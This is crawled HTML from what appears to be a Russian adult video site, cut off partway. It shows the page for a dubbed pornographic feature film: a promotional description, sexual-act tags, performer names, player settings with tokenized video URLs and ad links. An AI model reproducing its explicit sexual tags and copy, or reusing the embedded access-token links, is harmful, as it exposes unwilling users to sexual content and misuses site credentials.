

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/7553/
body_size: 30295
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Вместе и навсегда | Always and forever (порно фильм с русским переводом)</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Wicked Pictures и популярные порнозвезды Jessica Drake, Mikayla Mendez, Nicole Ray, Scarlett Fay, Rocco Reed, Randy Spears, Barrett Blade, Scott Styles уготовили нам прекрасный полнометражный порно фильм, который стоил того, чтобы его перевести и озвучить на русский язык. Молодой красивой девушке..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769371296" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '7553',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0412\u043c\u0435\u0441\u0442\u0435 \u0438 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 | Always and forever (\u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c)",
				"description": "Wicked Pictures \u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043e\u0440\u043d\u043e\u0437\u0432\u0435\u0437\u0434\u044b Jessica Drake, Mikayla Mendez, Nicole Ray, Scarlett Fay, Rocco Reed, Randy Spears, Barrett Blade, Scott Styles \u0443\u0433\u043e\u0442\u043e\u0432\u0438\u043b\u0438 \u043d\u0430\u043c \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u044b\u0439 \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u0442\u043e\u0438\u043b \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438 \u0438 \u043e\u0437\u0432\u0443\u0447\u0438\u0442\u044c \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a. \u041c\u043e\u043b\u043e\u0434\u043e\u0439 \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439 \u0434\u0435\u0432\u0443\u0448\u043a\u0435 \u0441 \u0434\u043e\u0441\u0442\u043e\u0439\u043d\u043e\u0439 \u0444\u0438\u0433\u0443\u0440\u043e\u0439 \u041a\u0430\u0440\u0435\u043d \u0431\u044b\u043b\u043e \u0443\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043e \u0431\u043b\u0435\u0441\u0442\u044f\u0449\u0435\u0435 \u0431\u0443\u0434\u0443\u0449\u0435\u0435: \u0443\u0441\u043f\u0435\u0448\u043d\u0430\u044f \u043a\u0430\u0440\u044c\u0435\u0440\u0430 \u0438 \u0437\u0430\u0431\u043e\u0442\u043b\u0438\u0432\u044b\u0439 \u0432\u043e\u0437\u043b\u044e\u0431\u043b\u0435\u043d\u043d\u044b\u0439 \u0420\u0430\u0439\u0430\u043d. \u041e\u0434\u043d\u0430\u043a\u043e \u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u0435\u0442, \u0438 \u0432\u0441\u0435 \u0435\u0435 \u043c\u0435\u0447\u0442\u044b \u0442\u0430\u044e\u0442 \u043d\u0430 \u0433\u043b\u0430\u0437\u0430\u0445: \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443 \u0443\u0436\u0435 \u043d\u0435\u0442 \u0441\u0438\u043b, \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0443\u0445\u043e\u0434\u0438\u0442 \u043e\u0442 \u043d\u0435\u0435\u2026 \u0418\u0434\u0451\u0442 \u0432\u0440\u0435\u043c\u044f, \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0430 \u043f\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442 \u0432 \u0441\u0435\u0431\u044f \u0438 \u0434\u0430\u0436\u0435 \u043e\u0431\u0440\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u0441 \u0434\u0440\u0443\u0433\u0438\u043c \u043c\u0443\u0436\u0447\u0438\u043d\u043e\u0439. \u0412 \u044d\u0442\u043e\u0442, \u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c \u0431\u044b, \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432 \u0435\u0435 \u0436\u0438\u0437\u043d\u0438 \u043e\u043f\u044f\u0442\u044c \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0420\u0430\u0439\u0430\u043d\u2026",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/7000/7553/preview.jpg",
				"uploadDate": "2025-08-20T20:00:06.MSK",
				"duration": "PT1H28M10S",
																										"embedUrl": "https://huyamba.info/embed/7553",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 588033
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 1112
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/7000/7553/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/7553/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/7553/"/>
    <meta property="og:url" content="https://huyamba.info/video/7553/"/>
  			<meta property="og:title" content="Вместе и навсегда | Always and forever (порно фильм с русским переводом)"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/7000/7553/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Wicked Pictures и популярные порнозвезды Jessica Drake, Mikayla Mendez, Nicole Ray, Scarlett Fay, Rocco Reed, Randy Spears, Barrett Blade, Scott Styles уготовили нам прекрасный полнометражный порно фильм, который стоил того, чтобы его перевести и озвучить на русский язык. Молодой красивой девушке..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-08-20T20:00:06Z"/>
		<meta property="video:duration" content="5290"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
					<meta property="video:tag" content="Минет, ручная работа"/>
					<meta property="video:tag" content="Эротические фильмы"/>
					<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
					<meta property="video:tag" content="Порно с переводом"/>
							<meta property="video:tag" content="молодые"/>
					<meta property="video:tag" content="девушки"/>
					<meta property="video:tag" content="красотки"/>
					<meta property="video:tag" content="полнометражное порно"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="смысл"/>
					<meta property="video:tag" content="сюжет"/>
					<meta property="video:tag" content="русский перевод"/>
					<meta property="video:tag" content="свадьба"/>
					<meta property="video:tag" content="невесты"/>
					<meta property="video:tag" content="измена"/>
					<meta property="video:tag" content="кино"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="порно фильмы"/>
					<meta property="video:tag" content="невеста"/>
					<meta property="video:tag" content="wedding"/>
					<meta property="video:tag" content="шампанское"/>
					<meta property="video:tag" content="wicked pictures"/>
					<meta property="video:tag" content="куннилингус"/>
					<meta property="video:tag" content="минет"/>
					<meta property="video:tag" content="эротические"/>
					<meta property="video:tag" content="michael raven"/>
					<meta property="video:tag" content="kino"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Вместе и навсегда | Always and forever (порно фильм с русским переводом)</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/7553" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="852" height="480" src="https://huyamba.info/embed/7553" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '7553',                           video_title: 'Вместе и навсегда | Always and forever (порно фильм с русским переводом)',                           video_categories: 'Полнометражные порно фильмы, Классика, любовь, поцелуи, эротика, Минет, ручная работа, Эротические фильмы, Орал, анилингус, куннилингус, Порно с переводом',                           video_tags: 'молодые, девушки, красотки, полнометражное порно, порнофильмы, смысл, сюжет, русский перевод, свадьба, невесты, измена, кино, фильмы, порно фильмы, невеста, wedding, шампанское, wicked pictures, куннилингус, минет, эротические, michael raven, kino',                           video_models: 'Mikayla Mendez, Scarlett Fay, Rocco Reed, Randy Spears, Barrett Blade, Scott Styles, Jessica Drake, Nicole Ray',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=7553',                           event_reporting2: 'https://huyamba.info/get_file/1/0c9e1a87e02fc58a1c4e2d6db20bb550/7000/7553/7553.mp4/?v-acctoken=NzU1M3wwfDB8NTYyOWQ3NzdkOTZkMmMxODIyY2JjOTIzNzNlMTU3YzE',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=7553',                           rnd: '1769371296',                           video_url: 'https://huyamba.info/get_file/1/174736df5b730403e7eaa5984026100a/7000/7553/7553sd.mp4/?v-acctoken=NjU0fDN8MHw4NDFhNjI1NjBiMzg5Mjc2MGJmNzM2ZDk4NzZiZTZkNA',                           postfix: 'sd.mp4',                           video_url_text: '480p',                           video_alt_url: 'https://huyamba.info/get_file/1/f76c86aaa9d28c8a0a43b0a80b907a90/7000/7553/7553.mp4/?v-acctoken=MTI0OXwzfDB8ODcyOTI5OWQ4OGE5NGM5ZmVmYjU2NTNlOGIzYzcyYzA',                           video_alt_url_text: '720p',                           video_alt_url_hd: '1',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/7000/7553/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '529',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/7000/7553/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/7000/7553/preview.mp4.jpg',                           preview_height1: '720',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/7000/7553/preview.webm.jpg',                           preview_height2: '360',                           preview_url3: 'https://huyamba.info/contents/videos_screenshots/7000/7553/previewsd.mp4.jpg',                           preview_height3: '480',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/7553/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '496.9014084507',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="7553" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>823</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="7553" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>588K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>5 месяцев назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/6619a29449aec52cc87f846dff16ba31/7000/7553/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/1.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a652b1f7a6a70f662e68efffd74da615/7000/7553/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/2.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/7964cad44b393398779fd6619e32f9e9/7000/7553/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/3.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/43da6e3e628e6bebf853421ddecf00ed/7000/7553/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/4.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/f0f5d982f35bac007b0497e43f5f19b9/7000/7553/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/5.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/be4690015fd0f4bf0c61b10d986f3fc0/7000/7553/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/6.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9d992bd16842f2790af853d1c1387700/7000/7553/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/7.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/50f32bc3dbb536f2338a37c191d4d978/7000/7553/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/8.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/87d78f21b019c21007ee332d669f7e04/7000/7553/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/9.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1fda98e7e5d3890bbb75fb3a3714e784/7000/7553/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/10.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cf923622be85d47f64d7acbd80079711/7000/7553/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/11.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/77bb1b0fda3128f46bead58be71ecd18/7000/7553/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/12.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2266706ed270a1bfe8b378580f1b62a8/7000/7553/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/13.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1628c95d1c3871587a20ba61637dec40/7000/7553/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/14.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b8f8f39415223616740206d81fab4b1a/7000/7553/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/15.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/270a0038c50eec6002fd35b2c3b4849f/7000/7553/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7553/426x240/16.jpg" width="426" height="240" alt="Вместе и навсегда | Always and forever (порно фильм с русским переводом)">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8426f3da886acaf1be4f6cff2979f99e/7000/7553/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
